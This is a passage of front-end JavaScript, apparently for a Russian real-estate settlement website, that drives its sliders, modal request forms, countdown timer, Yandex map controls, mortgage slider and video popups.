//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
